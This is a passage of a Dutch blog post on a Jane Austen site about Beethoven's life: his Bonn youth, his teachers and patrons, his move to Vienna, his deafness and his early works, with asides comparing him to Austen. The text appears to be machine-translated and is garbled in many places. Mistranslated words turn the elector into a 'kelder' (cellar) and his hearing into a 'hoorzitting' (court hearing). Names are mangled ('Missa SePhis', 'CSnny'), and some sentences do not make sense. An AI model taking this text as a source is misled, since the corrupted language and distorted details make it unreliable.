  <li class="social-media__item branding-colors--facebook"><a href="https://www.facebook.com/sharer.php?u=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen op Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--twitter"><a href="https://twitter.com/share?text=Ludwig%20van%20Beethoven,%20immorteel%20geliefde%20componist&url=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen op Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96c1.506-.024 2.307.479 3.072 1.117.65-.05 1.495-.383 1.992-.614l.484-.242c-.285.702-.67 1.253-1.262 1.67-.131.093-.262.218-.426.277v.009c.843-.008 1.539-.357 2.2-.546v.01a5.934 5.934 0 0 1-1.318 1.384l-.607.442c.01.817-.014 1.598-.18 2.285-.971 3.995-3.544 6.707-7.616 7.868-1.462.418-3.825.59-5.5.208-.83-.188-1.581-.402-2.285-.684a9.54 9.54 0 0 1-1.1-.519l-.342-.19c.378.01.82.105 1.243.043.382-.056.757-.042 1.11-.113.879-.176 1.66-.41 2.332-.77.326-.175.82-.38 1.053-.632a3.59 3.59 0 0 1-1.157-.19c-1.258-.407-1.99-1.154-2.466-2.277.381.038 1.479.129 1.735-.07-.48-.023-.94-.278-1.27-.467-1.012-.58-1.837-1.551-1.83-3.047l.398.173c.254.098.512.15.815.208.128.024.384.093.531.043h-.019c-.195-.208-.514-.347-.71-.571-.65-.739-1.258-1.875-.873-3.229.097-.343.252-.646.417-.926l.019.009c.076.144.244.25.35.372.332.376.741.714 1.158 1.013 1.42 1.016 2.698 1.64 4.75 2.103.522.117 1.124.207 1.746.208-.175-.466-.119-1.22.019-1.67.346-1.134 1.097-1.952 2.2-2.39.263-.105.556-.18.863-.242l.474-.052Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--pinterest"><a href="https://pinterest.com/pin/create/button/?url=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer&media=https://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261&width=800&description=%0D%0A%0D%0ALudwig%20van%20Beethoven,%20(gedoopt%2017%20december%201770%20-%2026%20maart%201827)%20was%20een%20Duitse%20componist%20en%20pianist.%20Een%20cruciaal%20cijfer%20in%20de%20overgang%20tussen%20de%20klassieke%20en%20romantische%20tijdperken%20in%20de%20west..." aria-label="Delen op Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--email"><a href="mailto:?&subject=Ludwig van Beethoven, immorteel geliefde componist&body=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen via email"><svg aria-hidden="true" focusable="false" fill="none" width="24" class="icon icon-email" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 6.25C1.5 5.42157 2.17157 4.75 3 4.75H21C21.8284 4.75 22.5 5.42157 22.5 6.25V18.25C22.5 19.0784 21.8284 19.75 21 19.75H3C2.17157 19.75 1.5 19.0784 1.5 18.25V6.25Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M22.161 5.29999L14.017 11.564C12.8279 12.4787 11.1721 12.4787 9.98299 11.564L1.83899 5.29999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></a>
  </li>
</ul></div>

            <div class="h-stack gap-6"><a href="/nl/blogs/uncategorized/longbourn-novel-jo-baker-review" class="h-stack gap-1 link-faded"><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-left" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Vorige</a><a href="/nl/blogs/uncategorized/bandeau-hairbands-regency-style" class="h-stack gap-1 link-faded">Volgende<svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-right" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></a></div>
          </div>
        </div>
      </div>
    </article-toolbar><div class="article__wrapper container--md">
    <div class="v-stack gap-10 sm:gap-16">
      <div class="v-stack gap-8 sm:gap-12">
        <div class="v-stack gap-4.5"><div class="h-stack gap-4"><span class="h6 text-subdued"><time>11 feb. 2014</time></span><span class="separator-dot text-subdued"></span><a href="/nl/blogs/uncategorized/tagged/beethovan" class="h6 link-faded">beethovan</a></div><h1 class="h1">Ludwig van Beethoven, immorteel geliefde componist</h1>
        </div>

        <div class="prose"><img class="wp-image-14152" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Beethoven.jpg?v=1595762713" alt="Beethoven" width="349" height="419">

<b>Ludwig van Beethoven</b>, (gedoopt 17 december 1770 - 26 maart 1827) was een Duitse componist en pianist. Een cruciaal cijfer in de overgang tussen de klassieke en romantische tijdperken in de westerse kunstmuziek, hij blijft een van de beroemdste en invloedrijke van alle componisten. Zijn bekendste composities omvatten 9 symfonieën, 5 concerto's voor piano, 32 piano sonatas en 16 strijkkwartetten. Hij componeerde ook andere kamermuziek, koorwerken en liedjes. Geboren in Bonn, dan de hoofdstad van het electoraat van Keulen en een deel van het Heilige Romeinse Rijk, toonde Beethoven zijn muzikale talenten op jonge leeftijd en werd onderwezen door zijn vader Johann van Beethoven en Christian Gottlob Neefe. Tijdens zijn eerste 22 jaar in Bonn is Beethoven bedoeld om te studeren met Wolfgang Amadeus Mozart en bevriend Joseph Haydn. Beethoven verhuisde in 1792 naar Wenen en begon met Haydn te studeren, snel een reputatie als een virtuoze pianist. Hij woonde in Wenen tot zijn dood. In ongeveer 1800 begon zijn hoorzitting te verslechteren, en tegen het laatste decennium van zijn leven was hij bijna volledig doof. Hij gaf het geleidende en presterende in het openbaar, maar bleef componeren; Veel van zijn meest bewonderde werken komen uit deze periode. Jane Austen en Ludwig van Beethoven deelde niet alleen dezelfde geboortedatum (16 december, zo niet het jaar, zij werd geboren op 16 december 1775) maar ook een vergelijkbare publicatie-tijdlijn. Beiden demonstreerden hun respectieve creatieve krachten op jonge leeftijd, en hoewel Beethoven rond 10 jaar geschiet, zijn hun werken, gelijkmatig geproduceerd, beide nu beschouwd als puur genie. We zullen nooit weten of Beethoven een kans had om de werken van Austen te lezen. Ze kreeg de immense publieke jaloezie die hij heeft genoten, tijdens haar leven, we weten dat <a href="http://janeaustensworld.wordpress.com/2010/07/12/jane-austen-and-music/">verschillende stukjes</a> (Scotch and Irish Airs, in het bijzonder) in haar particuliere muziekcollectie werden geregeld door Beethoven en zijn mentor, Joseph Haydn.<!--more-->

<img class="size-full wp-image-14153" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_362px_Beethoven_house_of_birth_Bonn_2008.jpg?v=1595762716" alt="Huis of Birth, Bonn, Bonngasse 20, nu het Beethoven-Haus Museum" width="362" height="599"> Er is geen authentiek record van de datum van zijn geboorte; Echter, het register van zijn doop, in een rooms-katholieke dienst op de parochie van St. Regius op 17 december 1770, overleeft. Naarmate kinderen van dat tijdperk werden gedoopt de dag na de geboorte in het land van de Katholieke Rijn, en het is bekend dat de familie van Beethoven en zijn leraar Johann Albrechtsberger op 16 december zijn verjaardag vierden, accepteren de meeste geleerden 16 december 1770 als de geboortedatum van Beethoven. Van de zeven kinderen geboren naar Johann van Beethoven, alleen Ludwig, de tweede geboren en twee jongere broers overleefde de kinderuimje. Caspar Anton Carl werd geboren op 8 april 1774, en Nikolaus Johann, de jongste, werd geboren op 2 oktober 1776. De eerste muziekleraar van Beethoven was zijn vader. Hoewel de traditie het heeft, was Johann van Beethoven een harde instructeur, en dat het kind beethoven, "gemaakt om op het toetsenbord te staan, vaak in tranen," de <i>Grove Woordenboek van muziek en muzikanten</i> beweerde dat geen vaste documentatie dit ondersteunde, en beweerde dat "speculatie en mythe-makende beiden productief zijn geweest." Beethoven had andere lokale leraren: de hof organist Gilles van den Eeden (d. 1782), Tobias Friedrich Pfeiffer (een familievriend, die Beethoven de piano onderwees), en Franz Rovantini (een familielid, die hem instrueerde in het spelen van de viool en altviool). Het muzikale talent van Beethoven was op jonge leeftijd duidelijk. Johann, op de hoogte van de successen van Leopold Mozart in dit gebied (met zoon Wolfgang en dochter Nannerl), probeerden zijn zoon te benutten als een kind wonderbaarden, beweerde dat Beethoven zes was (hij was zeven) op de posters voor de eerste publieke prestaties van Beethoven in maart 1778 . Een tijdje na 1779 begon Beethoven zijn studie met zijn belangrijkste leraar in Bonn, Christian Gottlob Neefe, die in dat jaar de organist van het Hof werd aangesteld. Neefe leerde Beethoven-compositie, en tegen maart 1783 had hem geholpen hem zijn eerste gepubliceerde compositie te schrijven: Een reeks toetsenbordvariaties (WOO 63). Beethoven begon al snel samen met NEEFE als assistent-organist, in het begin onbetaald (1781), en vervolgens als betaalde werknemer (1784) van de Court Chapel uitgevoerd door de Kapellmeister Andrea Luchesi. Zijn eerste drie pianosonatas, genaamd "Kurfürst" ("keurvorst") voor hun toewijding aan de verkiezing Maximilian Frederick (1708-1784), werden gepubliceerd in 1783. Maximiliaanse Frederick zag het talent van Beethoven vroeg en heeft de muzikale studies van de jonge man gesubsidieerd en aangemoedigd de muziekstudies van de jonge man . <img class="wp-image-14156" src="/wp-content/uploads/2014/02/800px-Universit%C3%A4t_Bonn.jpg" alt="800px-Universität_bonn" width="560" height="202"> De opvolger van Maximilian Frederick als de kelder van Bonn was Maximilian Franz, de jongste zoon van keizerin Maria Theresa van Oostenrijk, en hij bracht opmerkelijke veranderingen in Bonn. Echoire veranderingen gemaakt in Wenen door zijn broer Jozef, introduceerde hij hervormingen op basis van de filosofie van verlichting, met verhoogde steun voor onderwijs en kunst. De Teenage Beethoven werd bijna zeker beïnvloed door deze veranderingen. Hij kan ook op dit moment worden beïnvloed door ideeën die prominent aanwezig zijn in vrijmetselarij, zoals NEEFE en anderen rond Beethoven leden waren van het lokale hoofdstuk van de volgorde van de Illuminati. In maart 1787 reisde Beethoven voor de eerste keer naar Wenen (eventueel op een andere kosten), blijkbaar in de hoop om met Mozart te studeren. De details van hun relatie zijn onzeker, inclusief of ze al dan niet hebben ontmoet. Na slechts twee maanden leerde Beethoven dat zijn moeder ernstig ziek was en thuiskwam. Zijn moeder stierf kort daarna, en zijn vader vervalt dieper in alcoholisme. Als gevolg hiervan werd Beethoven verantwoordelijk voor de zorg van zijn twee jongere broers, en hij bracht de komende vijf jaar in Bonn door. <img class="size-full wp-image-14154" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_483px_Thirteen_year_old_Beethoven.jpg?v=1595762720" alt="Een portret van de 13-jarige Beethoven door een onbekende Bonn Master (c. 1783)" width="483" height="600"> Beethoven werd geïntroduceerd in verschillende mensen die in zijn leven belangrijk werden in zijn leven. Franz Wegeler, een jonge medische student, introduceerde hem aan de familie Von Breuning (een van wiens dochters Wegeler uiteindelijk getrouwd is). Beethoven bezocht vaak het von-breuning huishouden, waar hij piano aan sommige van de kinderen leerde. Hier kwam hij Duitse en klassieke literatuur tegen. De Von Breuning Family Environment was minder stressvol dan de zijne, die in toenemende mate werd gedomineerd door de achteruitgang van zijn vader. Beethoven kwam ook onder de aandacht van de graaf Ferdinand von Waldstein, die een levenslange vriend en financiële supporter werd. In 1789 verkregen Beethoven een wettelijke orde waarmee de helft van het salaris van zijn vader rechtstreeks aan hem werd betaald voor ondersteuning van het gezin. Hij heeft ook bijgedragen aan het inkomen van het gezin door altviool te spelen in het Hoforkest. Dit maakte Beethoven bekend met een verscheidenheid aan opera's, waaronder drie door Mozart die in deze periode aan de rechtbank werden uitgevoerd. Hij raakte ook bevriend Anton Reicha, een flautist en violist van over zijn eigen leeftijd die een neef van de dirigent van het Gerechtsorkest was, Josef Reicha. <img class="size-full wp-image-14161" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_474px_Joseph_Haydn.jpg?v=1595762723" alt="Portret van Joseph Haydn door Thomas Hardy, 1792." width="474" height="599"> Beethoven werd waarschijnlijk voor het eerst geïntroduceerd in Joseph Haydn eind 1790, toen de laatste naar Londen reist en rond kersttijd in Bonn stopte. Ze ontmoetten elkaar in Bonn op Haydn's terugreis van Londen naar Wenen in juli 1792, en het is waarschijnlijk dat regelingen op dat moment voor Beethoven zijn gemaakt om met de oude meester te studeren. Met de hulp van de kiezers verhuisde Beethoven in 1792 naar Wenen in 1792. Van 1790 tot 1792 heeft Beethoven een aanzienlijk aantal werken samengesteld (niemand werd op dat moment gepubliceerd en de meeste zijn nu vermeld als werken zonder opus) die zijn groeiende bereik en volwassenheid aantoonden. Musicologen identificeerden een thema vergelijkbaar met die van zijn derde symfonie in een reeks variaties geschreven in 1791. Beethoven Links Bonn voor Wenen in november 1792, te midden van oorlog die uit Frankrijk is gemorst, en kort na zijn aankomst dat zijn vader was overleden. Count Waldstein in zijn afscheidsnootje aan Beethoven schreef: "Door ononderbroken diligence ontvang je de geest van Mozart via Haydn's handen." In de komende jaren reageerde Beethoven op het wijdverspreide gevoel dat hij een opvolger was voor de recent overleden Mozart door dat het werk en het schrijven van die master te bestuderen met een duidelijk Mozarte-smaak. <img class="size-full wp-image-14159" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Beethoven_Riedel_1801.jpg?v=1595762727" alt="Portret van Beethoven als een jonge man door Carl Traugott Riedel (1769-1832)" width="425" height="482"> Beethoven ging niet meteen uit om zichzelf te vestigen als een componist, maar heeft zich eerder toegewijd aan studie en prestaties. Werken onder Haydn's richting, probeerde hij contrapunt te beheersen. Hij studeerde ook viool onder ignaz schuppanzigh. Begin in deze periode begon hij ook af en toe instructie van Antonio Salieri, voornamelijk in de Italiaanse vocale compositiestijl; Deze relatie voldeed aan ten minste 1802, en mogelijk 1809. Met het vertrek van Haydn voor Engeland in 1794 werd Beethoven verwacht door de kelder om naar huis terug te keren. Hij koos in plaats daarvan om in Wenen te blijven, voortdurend zijn instructie in contrapunt met Johann Albrechtsberger en andere leraren. Hoewel zijn stipendium van de Elector verliep, had een aantal Weense Noblemen zijn vermogen al erkend en bood hem financiële steun aan, waaronder Prins Joseph Franz Lobkowitz, Prince Karl Lichnowsky en Baron Gottfried van Swieten. Tegen 1793 richtte Beethoven een reputatie op als improvisator in de salons van de adel, vaak de preludes en fugues van J. S. Bach's goed gehard clavier. Zijn vriend Nikolaus Simrock was begonnen zijn composities te publiceren; De eerste wordt verondersteld een reeks variaties te zijn (WOO 66). Tegen 1793 had hij een reputatie opgericht in Wenen als piano virtuoos, maar hij werkt blijkbaar uit de publicatie, zodat hun publicatie in 1795 een grotere impact zou hebben. De eerste publieke prestaties van Beethoven in Wenen was in maart 1795, een concert waarin hij voor het eerst een van zijn pianoconcerto's uitvoerde. Het is onzeker of dit de eerste of de tweede was. Documentair bewijsmateriaal is onduidelijk en beide concerto's waren in een vergelijkbare staat van bijna-voltooiing (noch werd al enkele jaren voltooid of gepubliceerd). Kort na deze uitvoering, regelde hij voor de publicatie van de eerste van zijn composities waaraan hij een opusnummer heeft toegewezen, de drie pianotrios, opus 1. Deze werken waren gewijd aan zijn patroonprins Lichnowsky en waren een financieel succes; De winsten van Beethoven waren bijna voldoende om zijn levenskosten voor een jaar te dekken. <iframe src="//www.youtube.com/embed/615nm_PPh2Y" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Beethoven componeerde zijn eerste zes strijkkwartetten (op. 18) tussen 1798 en 1800 (in opdracht van en gewijd aan Prins Lobkowitz). Ze werden gepubliceerd in 1801. Met premières van zijn eerste en tweede symfonieën in 1800 en 1803, werd Beethoven beschouwd als een van de belangrijkste van een generatie jonge componisten na Haydn en Mozart. Hij bleef ook in andere vormen schrijven, waardoor veel bekende piano-sonatas uitspraken zoals de "Pathétique" Sonata (op. 13), die Cooper beschrijft als "overtreffen [ing] een van zijn vorige composities, in kracht van karakter, diepte van emotie , niveau van originaliteit en vindingrijkheid van motivische en tonale manipulatie. " Hij voltooide ook zijn septet (op. 20) in 1799, wat tijdens zijn leven een van zijn meest populaire werken was. <iframe src="//www.youtube.com/embed/3nIU9iUcbfc" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Voor de première van zijn <i>Eerste symfonie</i>, Beethoven heeft het Burgtheater op 2 april 1800 ingehuurd en een uitgebreid programma van muziek, waaronder werken van Haydn en Mozart, evenals zijn septet, de eerste symfonie en een van zijn pianoconcerto's (de laatste drie werken allemaal dan niet-gepubliceerd) . Het concert, dat de <i>Allgemeine Musikalische Zeitung</i> beschreven als "het meest interessante concert in een lange tijd", was niet zonder problemen; Onder de kritiek was dat "de spelers niet de moeite hebben om aandacht te besteden aan de solist." Mozart en Haydn waren onmiskenbare invloeden. Bijvoorbeeld, het kwintet van Beethoven voor piano en winden wordt gezegd dat het een sterke gelijkenis is met het werk van Mozart voor dezelfde configuratie, zij het met zijn eigen kenmerkende aanrakingen. Maar de melodieën van Beethoven, muzikale ontwikkeling, gebruik van modulatie en textuur, en karakterisering van emotie Hem afgezien van zijn invloeden en verhoogde de impact enkele van zijn vroege werken gemaakt toen ze voor het eerst werden gepubliceerd. Door het einde van 1800 Beethoven en zijn muziek waren al veel in de vraag van beschermheren en uitgevers. <img class="size-full wp-image-14162" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_josephine_brunsvik.jpg?v=1595762730" alt="Josephine Brunsvik (28 maart 1779 - 31 maart 1821) wordt over het algemeen beschouwd als de meest waarschijnlijke ontvanger van de mysterieuze &quot;brief aan de onsterfelijke geliefde&quot;." width="460" height="620"> In mei 1799 leerde Beethoven piano aan de dochters van de Hongaarse graafschap Anna Brunsvik. Gedurende deze tijd werd Beethoven verliefd op de jongere dochter Josephine die daarom is geïdentificeerd als een van de meer waarschijnlijke kandidaten voor de geadresseerde van zijn brief aan de "Immortal Geliefden" (in 1812). Kort na deze lessen was Josephine getrouwd om Josef Deym te tellen. Beethoven was een vaste bezoeker bij hun huis, bleef met Josephine en spelen op feesten en concerten. Haar huwelijk was door alle accounts blij (ondanks eerste financiële problemen), en het paar had vier kinderen. Haar relatie met Beethoven geïntensiveerd nadat deim plotseling stierf in 1804. Beethoven had weinig andere studenten. Van 1801 tot 1805, tute hij Ferdinand Ries, die een componist ging en later schreef <i>Beethoven herinnerde zich</i>, een boek over hun ontmoetingen. De jonge Carl Czerny studeerde bij Beethoven van 1801 tot 1803. Czerny werd een gerenommeerde muziekleraar zelf, instrueerden Franz Liszt, en gaf op 11 februari 1812 de Vienna Premiere van Beethoven's Fifth Piano Concerto (de "keizer"). De composities van Beethoven tussen 1800 en 1802 werden gedomineerd door twee grootschalige orkestrale werken, hoewel hij andere belangrijke werken bleef produceren, zoals de piano sonata sonata quasi una fantasia bekend als de "maanlicht sonata". In het voorjaar van 1801 voltooide hij <i>De wezens van Prometheus</i>, een ballet. Het werk ontving talloze uitvoeringen in 1801 en 1802 en Beethoven snelde zich om een ​​piano-arrangement te publiceren om te profiteren van zijn vroege populariteit. In het voorjaar van 1802 voltooide hij de tweede symfonie, bedoeld voor prestaties bij een concert dat is geannuleerd. De symfonie ontving zijn première in plaats daarvan bij een abonnementconcert in april 1803 in het theater An der Wien, waar Beethoven was benoemd tot componist in residentie. Naast de tweede symfonie, heeft het concert ook de eerste symfonie, het derde pianoconcerto en de oratorio <i>Christus op de Olijfberg</i>. Recensies werden gemengd, maar het concert was een financieel succes; Beethoven was in staat om drie keer de kosten van een typisch concertkaartje in rekening te brengen. <iframe src="//www.youtube.com/embed/4Tr0otuiQuU" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> De zakelijke transacties van Beethoven met uitgevers begonnen ook te verbeteren in 1802 toen zijn broer Carl, die hem eerder terloops had bijgestaan, begon hem een ​​grotere rol te gaan in het beheer van zijn zaken. Naast het onderhandelen over hogere prijzen voor onlangs gecomponeerde werken, begon Carl ook een aantal van de eerder niet-gepubliceerde werken van Beethoven te verkopen en moedigde Beethoven (tegen de voorkeur van laatstgenoemde) aan om ook afspraken en transcripties van zijn meer populaire werken te maken voor andere instrumentcombinaties. Beethoven is toegetreden op deze verzoeken, omdat hij niet kon voorkomen dat uitgevers anderen in dienst nemen om soortgelijke regelingen van zijn werken te doen. Rond 1796, op 26-jarige leeftijd, begon Beethoven zijn gehoor te verliezen. Hij leed aan een ernstige vorm van tinnitus, een "rinkelen" in zijn oren die het moeilijk voor hem maakte om muziek te horen; Hij probeerde ook gesprekken te voorkomen. De oorzaak van de doofheid van Beethoven is onbekend, maar het is verschillend toegeschreven aan Typhus, auto-immuunstoornissen (zoals systemische lupus erythematosus), en zelfs zijn gewoonte om zijn hoofd te onderdompelen in koud water om wakker te blijven. De uitleg van de autopsie van Beethoven was dat hij een "opgezwollen innerlijk oor" had, die in de loop van de tijd laesies ontwikkelde. <img class="size-full wp-image-14157" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Beethoven_Hornemann.jpg?v=1595762733" alt="Beethoven in 1803, geschilderd door christelijke horneman." width="526" height="600"> Al in 1801 schreef Beethoven aan vrienden die zijn symptomen beschrijven en de moeilijkheden die ze in zowel professionele als sociale instellingen hebben veroorzaakt (hoewel het waarschijnlijk van zijn goede vrienden al op de hoogte was van de problemen). Beethoven, op het advies van zijn arts, leefde in het kleine Oostenrijkse stadje Heiligenstadt, net buiten Wenen, van april tot oktober 1802 in een poging om met zijn toestand te komen. Daar schreef hij zijn Heiligenstadt Testament, een brief aan zijn broers die zijn gedachten van zelfmoord registreert vanwege zijn groeiende doofheid en registreert zijn resolutie om te blijven leven voor en door zijn kunst. Na verloop van tijd werd zijn gehoorverlies diepgaand: er is een goed verwezen verhaal dat hij aan het einde van de première van zijn negende symfonie moest worden omgedraaid om het tumultueuze applaus van het publiek te zien; Niets horen, weende hij. Het gehoorverlies van Beethoven belette zijn componerende muziek niet, maar het maakte spelen op concerten - een lucratieve bron van inkomsten-steeds moeilijker. Na een mislukte poging in 1811 om zijn eigen pianoconcert nr. 5 (de "keizer") uit te voeren, die in première werd gelegd door zijn student Carl Czerny, trad hij nooit weer in het openbaar. <img class="size-full wp-image-14164" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_hearaids.gif?v=1595762736" alt="Een verzameling van een aantal Oor Trompetten van Beethoven." width="363" height="237"> Een grote verzameling Beethoven's hoortoestellen, zoals een speciale oorhoorn, kan worden bekeken in het Beethoven House Museum in Bonn, Duitsland. Ondanks zijn voor de hand liggende nood, merkte CSnny op dat Beethoven nog steeds toespraak en muziek normaal kon horen tot 1812.By 1814 was Beethoven echter bijna volledig doof, en toen een groep bezoekers hem zag spelen een luide Arpeggio van donderende basnoten bij zijn piano opmerkingen, "Ist es nicht schön?" (Is het niet mooi?), Ze voelden diepe sympathie gezien zijn moed en gevoel voor humor (hij verloor het vermogen om eerst hogere frequenties te horen). <img class="size-full wp-image-14165" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_beethovenconversation2.jpg?v=1595762739" alt="Een pagina van een van de gespreksboeken van Beethoven." width="500" height="397"> Als gevolg van het gehoorverlies van Beethoven zijn zijn gespreksboeken een ongewoon rijke schriftelijke bron. Voornamelijk gebruikt in de laatste tien of zo'n jaren van zijn leven, schreven zijn vrienden in deze boeken, zodat hij kon weten wat ze zeiden, en hij reageerde toen oraal of in het boek. De boeken bevatten discussies over muziek en andere zaken en geven inzichten in het denken van Beethoven; Ze zijn een bron voor onderzoeken naar hoe hij van mening is dat zijn muziek moet worden uitgevoerd, en ook zijn perceptie van zijn relatie tot kunst. Van een totaal van 400 gespreksboeken, is gesuggereerd dat 264 werd vernietigd (en anderen werden gewijzigd) na de dood van Beethoven door Anton Schindler, die alleen een geïdealiseerde biografie van de componist wenste om te overleven. Theodore Albrecht betwist echter de verity van de vernietiging van Schindler van een groot aantal gespreksboeken. Hoewel Beethoven het inkomen verdiende van de publicatie van zijn werken en van openbare uitvoeringen, hing hij ook afhankelijk van de vrijgevigheid van klanten voor inkomsten, voor wie hij privéprestaties en kopieën van werken gaf die ze opdracht hebben voor een exclusieve periode voorafgaand aan hun publicatie. Sommige van zijn vroege klanten, waaronder Prince Lobkowitz en Prince Lichnowsky, gaven hem een ​​jaarlijkse stipendes naast inbedrijfstelling en inkoop gepubliceerde werken. <img class="size-full wp-image-14166" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_452px_Rudolf_habsburg_olmuetz.jpg?v=1595762742" alt="De patroon van Beethoven, aartsduke Rudolph." width="452" height="600"> Misschien was de belangrijkste aristocratische patron van Beethoven Archduke Rudolph, de jongste zoon van keizer Leopold II, die in 1803 of 1804 piano en compositie met Beethoven begon te studeren. De geestelijke (kardinaal-priester) en de componist werden vrienden, en hun vergaderingen werden voortgezet tot 1824. Beethoven gewijd 14 composities tot Rudolph, waaronder het aartshertog Trio (1811) en zijn grote Missa SePhis (1823). Rudolph, op zijn beurt, wijdde een van zijn eigen composities aan Beethoven. De letters beethoven schreven aan Rudolph zijn vandaag bewaard in de Gesellschaft der Musikfreunde in Wenen. Andere patron werd tellen (later Prins) Andreas Razumovsky, voor wie de strijkkwartetten nrs. 7-9, op. 59, <i>Rasumovsky</i> werden genoemd. In het najaar van 1808 ontving Beethoven na afgewezen voor een positie in het Royal Theatre een aanbod van de broer Jérôme Bonaparte van Napoleon, dan koning van Westfalen, voor een goed betaald positie als Kapellmeister aan het Hof in Cassel. Om hem te overtuigen om in Wenen te blijven, de Archduke Rudolph, Prince Kinsky en Prins Lobkowitz, na ontvangst van representaties van de vrienden van de componist, beloofde om Beethoven een pensioen van 4000 Flores per jaar te betalen. Alleen Archduke Rudolph betaalde zijn deel van het pensioen op de afgesproken datum. Kinsky, onmiddellijk opgeroepen tot militaire plicht, bijdek niet en stierf al snel na het vallen van zijn paard. Lobkowitz stopte met betalen in september 1811. Er kwamen er geen opvolgers naar voren om het patronaat voort te zetten, en Beethoven vertrouwde voornamelijk op de verkoop van composities en een klein pensioen na 1815. De effecten van deze financiële regelingen werden tot op zekere hoogte onderworpen aan de oorlog met Frankrijk Inflatie wanneer de overheid geld bedrukt om zijn oorlogsinspanningen te financieren.<sup><i>
</i></sup> De terugkeer van Beethoven naar Wenen van Heiligenstadt werd gekenmerkt door een verandering in muziekstijl en wordt nu aangeduid als de start van zijn "middelste" of "heroïsche" periode. Volgens Carl Czerny zei Beethoven: "Ik ben niet tevreden met het werk dat ik tot nu toe heb gedaan. Vanaf nu ben ik van plan een nieuwe manier te maken." Deze "heroïsche" fase werd gekenmerkt door een groot aantal originele werken gecomponeerd op een grote schaal. Het eerste grote werk dat deze nieuwe stijl gebruikt, was de derde symfonie in E flat, bekend als de "eroica". Dit werk was langer en groter in reikwijdte dan elke eerdere symfonie. Wanneer het begin 1805 in première heeft gekregen, ontving het een gemengde receptie. Sommige luisteraars hebben de lengte bezwaar gemaakt of zijn structuur verkeerd begrepen, terwijl anderen het als een meesterwerk bekeken. <iframe src="//www.youtube.com/embed/InxT4S6wQf4" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Sommige van de middenperiode werken de muzikale taal die Beethoven heeft geërfd van Haydn en Mozart. Het werk van de middelste periode omvat de derde door middelste symfonieën, de Rasumovsky, 